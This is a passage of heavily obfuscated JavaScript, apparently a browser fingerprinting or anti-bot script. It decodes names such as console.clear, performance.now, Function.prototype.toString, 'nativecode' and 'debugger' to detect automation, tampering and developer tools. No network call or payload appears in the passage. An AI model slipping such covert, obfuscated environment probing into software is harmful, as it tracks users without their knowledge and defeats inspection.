tu<ty;}};return tC[tm(0x843)](t9,0x0)&&tC[tm(0xcb4)](t9,0x2);},function(){var tm=aB,tC={'EqIPb':function(tu,ty){return tu>=ty;},'naVhC':function(tu,ty){return tu<ty;}};return tC[tm(0xa53)](t9,0x2)&&tC[tm(0x613)](t9,0x4);}),tx(0xd,z,0x1,0x40000000,0x200,function(){var tm=aB,tC={'xRZYA':function(tu,ty){return tu>=ty;},'jYrqs':function(tu,ty){return tu<ty;}};return tC[tm(0x94b)](t9,0x4)&&tC[tm(0x3fc)](t9,0x6);},function(){var tm=aB,tC={'hpfXk':function(tu,ty){return tu>=ty;},'ABabp':function(tu,ty){return tu<ty;}};return tC[tm(0x1d1)](t9,0x6)&&tC[tm(0x993)](t9,0x8);}),tx(0xb,z,0x40000000,0x20,0x200,function(){var tm=aB,tC={'fsnXA':function(tu,ty){return tu>ty;},'Eyujn':function(tu,ty){return tu%ty;}};return tC[tm(0x4c0)](tC[tm(0x557)](t9,0x2),0x0);},function(){var tm=aB,tC={'DZGoB':function(tu,ty){return tu<ty;}};return tC[tm(0x9a3)](t9,0x0);}),ag=at[av(0x8e,aB(0xc3e))](),aI=J[av(0x99,'p&3#')],tx(0x0,tt,0x2000000,0x1000,0x1000000,function(){var tm=aB,tC={'znkTQ':function(tu,ty){return tu in ty;},'dKBxZ':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xaf4)](tC[tm(0x38f)](av,0x10c,tm(0x9d9)),J);}),tx(0x0,tt,0x10,0x2,0x4000,function(){var tm=aB,tC={'IavxT':function(tu,ty,tl){return tu(ty,tl);},'HgOJz':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x8ad)](tP,a6,tC[tm(0x6fd)](av,0xd2,tm(0x711)));}),tx(0x0,tt,0x8,0x2000,0x10000000,function(){var tm=aB,tC={'PXiPE':function(tu,ty,tl){return tu(ty,tl);},'YuLTH':'JwtG'};return tC[tm(0x840)](tP,a6,av(0x111,tC[tm(0x78f)]));}),tx(0x0,tt,0x4,0x40,0x400,function(){var tm=aB,tC={'MXSfo':function(tu,ty){return tu in ty;},'dXnWD':'Plkb'};return tC[tm(0xa7e)](av(0xdc,tC[tm(0x1d7)]),J);}),tx(0x1,z,0x2000,0x8000000,0x2,function(){var tm=aB,tC={'AOhVl':function(tu,ty,tl){return tu(ty,tl);},'ZlFHK':tm(0xa9d)};return tC[tm(0x144)](tP,a7,av(0x4a,tC[tm(0x4a4)]));}),tx(0x1,z,0x40000,0x800,0x20000000,function(){var tm=aB,tC={'cPcSd':function(tu,ty){return tu>ty;}};return tC[tm(0xbff)](aI%0x1,0x0);}),tx(0x1,z,-0x80000000,0x1,0x8000,function(){var tm=aB,tC={'UHKZP':'4QeA'};return av(0x95,tC[tm(0x29a)])in a8;}),tx(0x2,tt,0x100000,0x8000,0x4000,function(){var tm=aB,tC={'vIaML':function(tu,ty){return tu===ty;},'znhCB':tm(0x86d),'JpbBI':function(tu,ty,tl){return tu(ty,tl);},'shGrP':tm(0x661)};return tC[tm(0x1a5)](aa[av(0x9a,tC['znhCB'])][tC['JpbBI'](av,0x105,tC['shGrP'])],0x2);}),tx(0x3,z,0x200,0x20000000,0x200000,function(){var tm=aB,tC={'ZBqJV':function(tu,ty,tl){return tu(ty,tl);},'duwav':tm(0x66e)};return tC[tm(0x2da)](tP,a7,av(0xa2,tC[tm(0x3a1)]));}),tx(0x3,z,0x2000,0x8000,0x4000,function(){var tm=aB,tC={'xJFIE':function(tu,ty,tl){return tu(ty,tl);},'bCbmo':function(tu,ty,tl){return tu(ty,tl);}};return tC['xJFIE'](tP,a6,tC['bCbmo'](av,0xa6,tm(0x816)));}),tx(0x4,z,0x40000,0x20,0x20000000,function(){var tm=aB,tC={'HxySP':function(tu,ty,tl){return tu(ty,tl);},'AzzZY':tm(0xad8),'aASgz':tm(0xc7a)};return tP(a6,tC[tm(0x836)](av,0x10e,tC[tm(0x1a9)]))||tC[tm(0x836)](tP,a6,av(0xa0,tC[tm(0xbc2)]));}),tx(0x4,z,0x2000,0x1000000,0x20000,function(){var tm=aB,tC={'LXAvn':function(tu,ty,tl){return tu(ty,tl);},'QLzJr':tm(0x462)};return!(tC[tm(0x10a)](av,0xc5,tC[tm(0x23c)])in J);}),tx(0x5,tt,0x400000,0x40000,0x20000,function(){var tm=aB,tC={'ogUfc':function(tu,ty,tl){return tu(ty,tl);},'WLEKB':tm(0xd93)};return tC['ogUfc'](tP,a6,tC['ogUfc'](av,0x42,tC[tm(0x6f4)]));}),tx(0x5,tt,0x10,0x40,0x2000,function(){var tm=aB,tC={'QafGf':function(tu,ty){return tu in ty;},'bxIVb':function(tu,ty,tl){return tu(ty,tl);},'GplLi':'G#Qx','OhIne':function(tu,ty,tl){return tu(ty,tl);},'GAqqh':function(tu,ty,tl){return tu(ty,tl);},'oLmyQ':function(tu,ty,tl){return tu(ty,tl);},'lPfBt':tm(0x903)};return tC[tm(0x782)](tC['bxIVb'](av,0x68,tC[tm(0x24f)]),a9)&&tC['OhIne'](tP,a9[tC['GAqqh'](av,0x68,tm(0x494))],tC[tm(0x25a)](av,0xd3,tC['lPfBt']));}),tx(0x5,tt,0x400,0x4000,0x20000000,function(){var tm=aB,tC={'zrFUo':function(tu,ty){return tu in ty;},'myiKd':function(tu,ty,tl){return tu(ty,tl);},'QnbIW':tm(0xd1d)};return tC[tm(0xd45)](tC[tm(0xa78)](av,0xd1,tC['QnbIW']),a9);}),tx(0x6,tt,0x400,0x2000000,0x40000000,function(){var tm=aB,tC={'cuOVz':function(tu,ty,tl){return tu(ty,tl);},'BjHQl':tm(0x86d),'exIGY':function(tu,ty,tl){return tu(ty,tl);},'PoeMr':'shFV'};return aa[tC[tm(0xb41)](av,0x9a,tC[tm(0x951)])][tC[tm(0xb69)](av,0x55,tC['PoeMr'])]>0x0;}),tx(0x6,tt,0x400000,0x100,0x4000000,function(){var tm=aB,tC={'grskP':function(tu,ty){return tu in ty;},'lXcud':tm(0xad0)};return tC[tm(0x17a)](av(0x5a,tC['lXcud']),a9);}),tx(0x7,tt,0x4,0x1000000,0x8,function(){var tm=aB,tC={'gTxWW':function(tu,ty,tl){return tu(ty,tl);},'bQoNX':tm(0x94d)};return tC[tm(0xadd)](tP,a7,tC[tm(0xadd)](av,0x93,tC['bQoNX']));}),tx(0x7,tt,0x100000,0x40,0x8000,function(){var tm=aB,tC={'UXEma':function(tu,ty,tl){return tu(ty,tl);},'CmQBc':tm(0x443)};return tC[tm(0x9ae)](tP,a6,av(0x109,tC['CmQBc']));}),tx(0x7,tt,0x40000,0x4000,0x800000,function(){var tm=aB,tC={'fEzSY':function(tu,ty){return tu>ty;},'ZQnyj':function(tu,ty){return tu>ty;},'YKioL':function(tu,ty,tl){return tu(ty,tl);},'vuctN':tm(0xd1d)};return tC[tm(0xafa)](a9[av(0xb4,'@EDc')],0x0)||tC[tm(0xd58)](a9[tC[tm(0xc60)](av,0xd1,tC['vuctN'])],0x0);}),tx(0x7,tt,0x20000,0x10000,0x100,function(){var tm=aB,tC={'qBbPl':function(tu,ty,tl){return tu(ty,tl);},'nEQWa':tm(0x7cd)};return tC[tm(0xbe7)](tP,a7,av(0x4c,tC['nEQWa']));}),tx(0x7,tt,0x40000000,-0x80000000,0x10,function(){var tm=aB,tC={'DiVan':function(tu,ty,tl){return tu(ty,tl);},'WHemC':function(tu,ty,tl){return tu(ty,tl);},'SXGVf':'uX@s'};return tC[tm(0x37f)](tP,a6,tC['WHemC'](av,0x82,tC[tm(0xd3f)]));}),tx(0x9,tt,0x20,0x2000000,0x1000,function(){var tm=aB,tC={'IlqyC':function(tu,ty,tl){return tu(ty,tl);},'QJWhj':tm(0x494),'OWfcY':function(tu,ty,tl){return tu(ty,tl);},'JdYxv':tm(0x17d),'fpPje':function(tu,ty){return tu<ty;},'POozn':function(tu,ty,tl){return tu(ty,tl);},'xQVZK':tm(0xa7c)};return tP(a9[tC[tm(0x6de)](av,0x68,tC[tm(0x7d7)])],tC[tm(0x727)](av,0x7a,tC[tm(0x558)]))&&tC[tm(0xab5)](a9[tC[tm(0x6de)](av,0x5f,tm(0x23f))][tC['POozn'](av,0xec,tC[tm(0x622)])],0x2);}),tx(0x9,tt,0x80,0x2,0x200,function(){return aI===0x1;}),tx(0xa,z,0x10,0x4,0x2,function(){var tm=aB,tC={'ZLwTa':function(tu,ty,tl){return tu(ty,tl);},'sSvtS':tm(0x680)};return tC[tm(0x38c)](tP,a6,tC[tm(0x38c)](av,0x43,tC[tm(0x883)]));}),tx(0xa,z,0x10000,0x40,0x40000,function(){var tm=aB,tC={'LGqil':function(tu,ty,tl){return tu(ty,tl);},'moAlm':tm(0xc8f)};return tC[tm(0xd27)](tP,a6,tC[tm(0xd27)](av,0x7b,tC[tm(0x7af)]));}),tx(0xa,z,0x1000,0x800,0x8000000,function(){var tm=aB,tC={'cKcBm':function(tu,ty,tl){return tu(ty,tl);},'fXcjY':tm(0x801)};return tC[tm(0x4cc)](tP,a6,tC[tm(0x4cc)](av,0x103,tC[tm(0x5d3)]));}),tx(0xa,z,0x1,0x20000000,0x400,function(){var tm=aB,tC={'iKRhZ':function(tu,ty,tl){return tu(ty,tl);},'ZXDWo':function(tu,ty,tl){return tu(ty,tl);},'mXTmk':function(tu,ty,tl){return tu(ty,tl);},'zZqCT':tm(0xc14)};return tC[tm(0xb0c)](tP,a6,av(0xdb,'e5Ta'))&&!tC[tm(0xc9b)](tP,a6,tC[tm(0x30a)](av,0xc7,tC[tm(0x71e)]))&&!tC[tm(0xb0c)](tP,a6,av(0xa6,tm(0x816)));}),tx(0xb,z,0x20000000,0x4,0x80000,function(){var tm=aB,tC={'dTBWK':'r5Y@'};return tP(a7,av(0xc4,tC[tm(0x543)]));}),tx(0xb,z,0x4000,0x40000,0x100,function(){var tm=aB,tC={'haNRR':function(tu,ty){return tu===ty;}};return tC[tm(0x7b4)](aI,0x3);}),tx(0xb,z,0x400,0x10000,0x10000000,function(){var tm=aB,tC={'HrMmc':function(tu,ty,tl){return tu(ty,tl);},'CVyuj':tm(0x801)};return tC[tm(0x174)](tP,a7,av(0x103,tC[tm(0x211)]));}),tx(0xc,tt,0x10000,0x40,0x40000,function(){var tm=aB,tC={'tlnJD':function(tu,ty,tl){return tu(ty,tl);},'BJzVj':'#qu0','jejsh':function(tu,ty,tl){return tu(ty,tl);},'Jhfzv':tm(0x9a9),'mEhHX':function(tu,ty,tl){return tu(ty,tl);},'ajkAM':tm(0x32a)};return J[tC[tm(0xc2a)](av,0xa5,tC[tm(0x221)])][tC[tm(0x8ed)](av,0x10b,tm(0x40b))][tC['tlnJD'](av,0xce,tm(0x797))][av(0xef,tC[tm(0x15f)])](J[tC[tm(0xc0a)](av,0xa5,tC[tm(0x221)])][tC['tlnJD'](av,0x65,tC['ajkAM'])],av(0x10b,'91J@'));}),tx(0xc,tt,0x100000,0x2,0x800000,function(){var tm=aB,tC={'gBFEQ':function(tu,ty,tl){return tu(ty,tl);},'PZzio':function(tu,ty,tl){return tu(ty,tl);},'ojKBv':tm(0xc16)};return tC['gBFEQ'](tP,a6,tC['PZzio'](av,0x8b,tC['ojKBv']));}),tx(0xc,tt,0x8,0x2000000,0x80,function(){var tm=aB,tC={'ZAnxU':function(tu,ty,tl){return tu(ty,tl);},'mrCxM':'5uPb','pmaZS':function(tu,ty,tl){return tu(ty,tl);},'fKqPB':tm(0x452),'OUFTE':function(tu,ty,tl){return tu(ty,tl);},'InyEP':'JA^U'};return window[tC[tm(0x501)](av,0xda,tC['mrCxM'])](tC[tm(0x422)](av,0x10f,tC['fKqPB']))[tC[tm(0xab6)](av,0xed,tC[tm(0x410)])];}),tx(0xd,z,0x100000,0x400,0x80000,function(){var tm=aB,tC={'HtEYC':function(tu,ty){return tu in ty;},'mBsOv':function(tu,ty,tl){return tu(ty,tl);},'XPSiV':'@5t0'};return tC[tm(0x695)](tC[tm(0x880)](av,0x59,tC['XPSiV']),a9)&&!a9[tC[tm(0x880)](av,0x59,tC[tm(0x1f5)])];}),tx(0xd,z,0x200000,0x80,0x4,function(){var tm=aB,tC={'rroan':function(tu,ty,tl){return tu(ty,tl);}};return!tC[tm(0xbc8)](tc,a5,a6);}),tx(0xd,z,0x4000000,-0x80000000,0x10000000,function(){var tm=aB,tC={'BvhZj':function(tu,ty,tl){return tu(ty,tl);},'CWlTU':tm(0x9e6)};return tC['BvhZj'](tP,a6,tC[tm(0x97b)](av,0x5d,tC[tm(0xc72)]));}),tx(0xe,tt,0x4000000,0x4,0x1000,function(){var tm=aB,tC={'sqtFy':function(tu,ty){return tu>ty;},'tADOc':function(tu,ty,tl){return tu(ty,tl);},'pJJpS':tm(0x230),'LHMsF':function(tu,ty,tl){return tu(ty,tl);},'QREmB':'3v7H'};return tC[tm(0x369)](aa[tC[tm(0x3f2)](av,0xe0,tC[tm(0x623)])](tC['tADOc'](av,0x86,tm(0xfd)))[tC[tm(0xe2d)](av,0xec,tC[tm(0x6b4)])],0x0);}),tx(0xe,tt,0x400000,0x10000,0x1000000,function(){var tm=aB,tC={'gyrgb':function(tu,ty){return tu===ty;}};return tC[tm(0x8e1)](aI,0x2);}),tx(0xe,tt,0x10,0x400,0x200,function(){var tm=aB,tC={'TOSMq':'9od3','VpLeq':tm(0x661)};return aa[av(0x9a,tC[tm(0x54e)])][av(0x105,tC[tm(0x56e)])]===0x0;}),tx(0xf,tt,0x40000,0x10,0x80000,function(){var tm=aB,tC={'RVUUX':function(tu,ty,tl){return tu(ty,tl);},'shDrP':tm(0x9c1)};return tC[tm(0x244)](tP,a6,av(0x81,tC[tm(0xb4b)]));}),tx(0x10,z,0x800,0x80000,0x20000000,function(){var tm=aB,tC={'hslCU':function(tu,ty,tl){return tu(ty,tl);},'oxrAS':tm(0x340)};return tC[tm(0x2a0)](tP,a7,tC[tm(0x2a0)](av,0x7c,tC[tm(0xde7)]));}),tx(0x10,z,0x40000000,0x2000,0x100000,function(){var tm=aB,tC={'hhomO':function(tu,ty,tl){return tu(ty,tl);},'pTDfd':function(tu,ty,tl){return tu(ty,tl);},'KYPSt':tm(0x1ec),'OIMTc':function(tu,ty,tl){return tu(ty,tl);},'LBFEX':tm(0xd13)};return tC[tm(0x770)](tP,a6,tC[tm(0xcef)](av,0x111,tC['KYPSt']))&&!tC['OIMTc'](tP,a6,tC[tm(0x76d)](av,0xa9,tC[tm(0xc09)]));}),tx(0x10,z,0x10,0x1000,0x4000,function(){var tm=aB,tC={'vDiEN':function(tu,ty,tl){return tu(ty,tl);},'QooHP':tm(0x86d),'IQBxZ':'&uIa'};return aa[tC[tm(0x346)](av,0x9a,tC[tm(0x1c4)])][tC[tm(0x346)](av,0x105,tC[tm(0x42b)])]===0x1;}),as=[J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x4f,0x62,0x6a,0x65,0x63,0x74)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x68,0x61,0x73,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6c,0x65,0x61,0x72)],J[J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x65,0x72,0x66,0x6f,0x72,0x6d,0x61,0x6e,0x63,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6e,0x6f,0x77)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x61,0x6c,0x65,0x72,0x74)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x6c,0x6f,0x67)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x73,0x65,0x74,0x49,0x6e,0x74,0x65,0x72,0x76,0x61,0x6c)],J[J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)][J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x74,0x61,0x62,0x6c,0x65)],J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x63,0x68,0x61,0x72,0x41,0x74),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x6e,0x61,0x74,0x69,0x76,0x65,0x63,0x6f,0x64,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x64,0x65,0x62,0x75,0x67,0x67,0x65,0x72),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x3d,0x3e),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x66,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e),J[av(0xc8,'Kqm8')][av(0x57,'nkqQ')](0x6c,0x65,0x6e,0x67,0x74,0x68),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x74,0x6f,0x4c,0x6f,0x77,0x65,0x72,0x43,0x61,0x73,0x65),J[av(0xc8,aB(0xd15))][av(0x57,'nkqQ')](0x63,0x61,0x6c,0x6c),J[av(0xc8,'Kqm8')][av(0x57,aB(0xbfc))](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),J[av(0xc8,aB(0xd15))][av(0x57,aB(0xbfc))](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66)],aF=ag,aR=tO,an=aR,aT=aF,tx(0x9,tt,0x1000000,0x20000000,0x1,function(){var tm={'jppJq':function(tC,tu,ty){return tC(tu,ty);}};return tm['jppJq'](tz,as[0x5],aT);}),tx(0x4,z,0x100000,0x800,0x10,function(){return tz(as[0x7],aT);}),tx(0x0,tt,0x20000,0x100000,0x80000,function(){var tm=aB,tC={'JVxbU':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0xa25)](tz,tz,an);}),tx(0xe,tt,0x800000,0x2000,0x20,function(){var tm={'TvjST':function(tC,tu,ty){return tC(tu,ty);}};return tm['TvjST'](tz,as[0x1],aT);}),tx(0xb,z,0x800,0x4000000,0x2000,function(){return tz(as[0x2],aT);}),tx(0x8,tt,0x8000000,0x80,0x8,function(){var tm=aB,tC={'MnQMc':function(tu,ty,tl){return tu(ty,tl);}};return tC[tm(0x42a)](tM,as[0x3],an);}),ad=tz,(function(){var tm=aB,tC={'hwjSh':function(ti,tH){return ti>tH;},'nnKsw':function(ti,tH){return ti%tH;},'PloXb':function(ti,tH){return ti!==tH;},'icTYc':tm(0x982),'jocDB':function(ti,tH){return ti<tH;},'yGXTO':function(ti,tH,tL){return ti(tH,tL);},'PAwHt':tm(0xa7c),'qQDEb':'Kqm8','tUvxm':tm(0xbfc),'CQfLJ':tm(0x35e),'GQZLY':function(ti,tH){return ti===tH;},'vpGah':'PfQgd','gdHlv':function(ti,tH,tL){return ti(tH,tL);},'mXmsB':function(ti,tH,tL){return ti(tH,tL);},'WCsYT':function(ti,tH,tL){return ti(tH,tL);},'UTNnz':function(ti,tH){return ti>tH;},'lRgBd':function(ti,tH){return ti*tH;},'rXTXl':tm(0x345),'UROkc':tm(0x2b2),'kqxOh':function(ti,tH){return ti<tH;},'rzivq':function(ti,tH,tL){return ti(tH,tL);},'mFJNu':function(ti,tH,tL){return ti(tH,tL);},'aTPzr':function(ti,tH,tL){return ti(tH,tL);},'HRSPS':function(ti,tH,tL){return ti(tH,tL);},'ScuHa':function(ti,tH,tL){return ti(tH,tL);},'AOCCh':function(ti,tH,tL){return ti(tH,tL);},'GHUHa':function(ti,tH,tL){return ti(tH,tL);},'iwPmG':function(ti,tH,tL){return ti(tH,tL);},'SOTHE':function(ti,tH,tL){return ti(tH,tL);},'VUlia':function(ti,tH){return ti-tH;},'IoGUH':'neUUw','tCjcE':function(ti,tH,tL){return ti(tH,tL);},'WlnuB':function(ti,tH){return ti!==tH;},'IwxKN':tm(0xbdf),'fOAVr':function(ti,tH,tL){return ti(tH,tL);},'XBRwK':function(ti,tH){return ti>tH;},'MsMHA':tm(0x4b1),'LSrEh':function(ti,tH,tL){return ti(tH,tL);},'DzEqJ':function(ti,tH){return ti===tH;},'eWfeK':tm(0xc6c),'HpRAy':tm(0xe21),'llzWf':function(ti,tH){return ti+tH;},'sPJYW':'c@Ko','gqnwz':function(ti,tH,tL){return ti(tH,tL);},'KcptQ':'BD6I','FHfNe':function(ti,tH,tL){return ti(tH,tL);},'VrLBg':function(ti,tH,tL){return ti(tH,tL);},'yZryY':tm(0xafb),'fXsjd':function(ti,tH,tL){return ti(tH,tL);},'isymL':function(ti,tH,tL){return ti(tH,tL);},'LiLKl':function(ti,tH,tL){return ti(tH,tL);},'MxbKQ':function(ti,tH,tL){return ti(tH,tL);},'ctxdu':function(ti,tH,tL){return ti(tH,tL);},'yIrRT':'gpSC','YfSup':function(ti,tH,tL){return ti(tH,tL);},'UvAMy':function(ti,tH,tL){return ti(tH,tL);},'UbNJT':function(ti,tH,tL){return ti(tH,tL);},'SCoEJ':function(ti,tH,tL){return ti(tH,tL);},'ieSTC':function(ti,tH,tL){return ti(tH,tL);},'ucWFB':function(ti,tH,tL){return ti(tH,tL);},'tlWPh':function(ti,tH,tL){return ti(tH,tL);},'kBFpv':function(ti,tH,tL){return ti(tH,tL);},'WrFuN':function(ti,tH,tL){return ti(tH,tL);},'WOnGn':function(ti,tH,tL){return ti(tH,tL);},'OLBWK':function(ti,tH,tL){return ti(tH,tL);},'WUWyU':function(ti,tH,tL){return ti(tH,tL);},'MQsJx':tm(0xdc1),'pVrKH':'%IBI','hRjmf':function(ti,tH,tL){return ti(tH,tL);},'ePEUd':tm(0x84e),'voWOO':'8O#e','Htiow':function(ti,tH,tL){return ti(tH,tL);},'sDEeE':tm(0x598),'pLgmV':function(ti,tH,tL){return ti(tH,tL);},'lidhl':'^G%3','TJCpg':function(ti,tH){return ti<tH;},'eGuPo':function(ti,tH,tL){return ti(tH,tL);},'tjpxL':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);}},tu,ty,tl=[[tC['WUWyU'](av,0x4b,tC[tm(0x45c)]),tC[tm(0x5a7)](av,0xb9,tC[tm(0x4e8)]),tC[tm(0x804)](av,0xb8,tC[tm(0x812)]),tC[tm(0x954)](av,0x48,tC[tm(0x5a5)])],[tC[tm(0x91a)](av,0xb5,tC['sDEeE']),tC['pLgmV'](av,0xb1,tC[tm(0xa0c)])]];for(tu=0x0;tC[tm(0x7a5)](tu,tl[av(0xec,tC[tm(0xde2)])]);tu++)for(ty=0x1;ty<tl[tu][tC[tm(0x697)](av,0xec,tC[tm(0xde2)])];ty++)tC[tm(0x819)](tx,0x0,tt,0x800000,0x400000,0x40000,function(){var ti=tm,tH={'QmRYx':function(tL,tW){var tA=th;return tC[tA(0x9b6)](tL,tW);},'axhjU':function(tL,tW){var tA=th;return tC[tA(0x8c4)](tL,tW);},'xTVab':tC[ti(0x5d6)],'NLRlH':function(tL,tW,tA){return tL(tW,tA);},'gVGMV':'3v7H','LAdRJ':tC[ti(0x4fb)],'ihkiC':function(tL,tW,tA){var tE=ti;return tC[tE(0xba9)](tL,tW,tA);},'BMcqz':tC[ti(0x691)],'rvIiG':function(tL,tW,tA){return tL(tW,tA);},'hOhhP':tC[ti(0xcc5)],'aUWEf':function(tL,tW,tA){var tE=ti;return tC[tE(0xac9)](tL,tW,tA);},'nunLT':function(tL,tW){var tA=ti;return tC[tA(0x438)](tL,tW);},'grEJP':tC[ti(0xa79)],'BbvwC':function(tL,tW){var tA=ti;return tC[tA(0x3a7)](tL,tW);},'PaVgb':function(tL,tW,tA){var tE=ti;return tC[tE(0xe0e)](tL,tW,tA);},'elSJw':function(tL,tW,tA){return tL(tW,tA);},'VIsGg':function(tL,tW){return tL<tW;},'dHDAn':function(tL,tW,tA){return tL(tW,tA);},'wAfuL':function(tL,tW,tA){var tE=ti;return tC[tE(0xdd8)](tL,tW,tA);}};return tC[ti(0xa23)](tC[ti(0x81d)],tC[ti(0x551)])?tC['hwjSh'](tC['nnKsw'](_0x5aacb2,0x2),0x0):tC[ti(0xd0d)](J[function(tL){var tW=ti;if(tC[tW(0x802)](tC[tW(0x72b)],'bEqmV')){for(var tA='',tE=0x0;tC[tW(0x3a7)](tE,tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][av(0x57,tC['tUvxm'])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC[tW(0xac9)](av,0xc8,tC[tW(0x4fb)])][tC['yGXTO'](av,0x57,tC['tUvxm'])](0x31,0x36)));return tA;}else return tH[tW(0xa52)](_0x48aa5d,0x0);}(tC[ti(0x954)](av,0xf4,tC['sPJYW'])[tC[ti(0x55c)](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x954)](av,0xc8,'Kqm8')][tC[ti(0x774)](av,0x57,'nkqQ')](0x7c)))][function(tL){var tW=ti,tA={'BusvI':function(tj,tb){var tB=th;return tH[tB(0x8e0)](tj,tb);}};if(tH[tW(0x3d7)]!==tH[tW(0x3d7)])return tA[tW(0x482)](_0x2745b9,0x9);else{for(var tE='',tV=0x0;tV<tL[tH[tW(0x6c1)](av,0xec,tH[tW(0x56f)])];tV++)tE+=J[av(0xc8,tH['LAdRJ'])][tH[tW(0x717)](av,0x57,tH[tW(0xc28)])](J[tH['rvIiG'](av,0x69,tH[tW(0x1f4)])](tL[tV],+J[av(0xc8,tH[tW(0x1ac)])][tH['aUWEf'](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tE;}}(tC['VrLBg'](av,0x102,tC[ti(0x25d)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0xc5c)](av,0x57,tC[ti(0x691)])](0x7c)))](J[function(tL){var tW=ti;if(tC['GQZLY']('rrAqx',tC[tW(0xa98)]))return+new _0x5f5d60();else{for(var tA='',tE=0x0;tE<tL[tC[tW(0xac9)](av,0xec,tC[tW(0xde2)])];tE++)tA+=J[av(0xc8,tW(0xd15))][av(0x57,tC[tW(0x691)])](J[tC['gdHlv'](av,0x69,tC[tW(0xcc5)])](tL[tE],+J[tC['mXmsB'](av,0xc8,tC[tW(0x4fb)])][tC['WCsYT'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}}(tl[tu][0x0][tC[ti(0x5b5)](av,0x67,tC['KcptQ'])](J[tC[ti(0x205)](av,0xc8,tC[ti(0x4fb)])][tC['ScuHa'](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti,tA={'gGsGM':function(tj,tb){var tB=th;return tC[tB(0x38b)](tj,tb);},'KlHkJ':function(tj,tb){return tj-tb;},'lIkBc':function(tj,tb){var tB=th;return tC[tB(0xa05)](tj,tb);},'UPXtM':function(tj,tb){return tj(tb);}};if(tC[tW(0x8c4)](tC['rXTXl'],tC[tW(0xaa6)])){if(tA[tW(0xa2b)](tA['KlHkJ'](+new _0xe89ce9[0xd](),_0x33c725[tW(0x5c2)][_0x36a83d[0x0]]),tA['lIkBc'](_0x10289a,0xb5)))return _0x3af12c[0x2a](),tA[tW(0x5a0)](_0x2e0b96,_0x55e587);if(!_0x2b87e0[0x18](~_0x626112))return _0x2744ef;return _0x1431f6[0x2a](),tA[tW(0x5a0)](_0x1deb33,_0x257167);}else{for(var tE='',tV=0x0;tC[tW(0xd8f)](tV,tL[tC['rzivq'](av,0xec,tC[tW(0xde2)])]);tV++)tE+=J[tC[tW(0x75c)](av,0xc8,tC[tW(0x4fb)])][tC['mFJNu'](av,0x57,tC[tW(0x691)])](J[tC[tW(0xac9)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC['aTPzr'](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xa08)](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tE;}}(tl[tu][ty][tC['LiLKl'](av,0x67,tC[ti(0xb0d)])](J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x2c2)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tC[tW(0xd8f)](tE,tL[tC['ScuHa'](av,0xec,tC[tW(0xde2)])]);tE++)tA+=J[tC[tW(0xdee)](av,0xc8,tW(0xd15))][tC[tW(0x5a7)](av,0x57,tC[tW(0x691)])](J[av(0x69,tW(0x35e))](tL[tE],+J[tC[tW(0x6dd)](av,0xc8,tC[tW(0x4fb)])][tC['SOTHE'](av,0x57,tC[tW(0x691)])](0x31,0x36)));return tA;}(av(0x50,tC[ti(0x2df)])[av(0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x3f0)](av,0x57,tC[ti(0x691)])](0x7c)))][function(tL){var tW=ti,tA={'MVmKd':function(tj,tb){var tB=th;return 